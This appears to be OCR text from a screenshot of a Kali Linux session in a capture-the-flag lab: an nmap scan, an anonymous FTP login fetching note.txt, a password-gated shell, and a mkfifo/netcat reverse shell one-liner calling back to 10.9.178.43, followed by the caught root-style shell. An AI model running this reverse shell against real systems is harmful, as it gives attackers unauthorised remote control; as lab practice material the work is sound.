 File Machine View Input Devices Help
Burp Suite Community E... Post cat pictures here! - ... ~/shell.sh.rev - Mousepad kali@kali: ~ Downloads 03:49 AM
kali@kali: ~
File Actions Edit View Help
Please enter password:
sardinethecat
Password accepted
ls
bin
etc
home
lib
lib64
opt
tmp
usr
which python
/bin/sh: 1: which: not found
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.178.43 1234 >/tmp/f
Connected to 10.10.50.45.
220 (vsFTPd 3.0.3)
Name (10.10.50.45:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 162 Apr 02 14:32 note.txt
226 Directory send OK.
ftp> get note.txt
local: note.txt remote: note.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note.txt (162 bytes).
226 Transfer complete.
162 bytes received in 0.00 secs (99.4988 kB/s)
ftp>
Scanned at 2021-08-22 03:45:21 EDT for 38s
Not shown: 997 closed ports
Reason: 997 conn-refused
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux;
protocol 2.0)
8080/tcp open http syn-ack Apache httpd 2.4.46 ((Unix) OpenSSL/1.1.1d PHP/
7.3.27)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.17 seconds
(kali㉿kali)-[~]
$
connect to [10.9.178.43] from (UNKNOWN) [10.10.50.45] 56056
/bin/sh: 0: can't access tty; job control turned off
# id
/bin/sh: 1: id: not found
# whoami
/bin/sh: 2: whoami: not found
# ls
bin
etc
home
lib
lib64
opt
tmp
usr
# python3 -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 4: python3: not found
# cd /home
Right Ctrl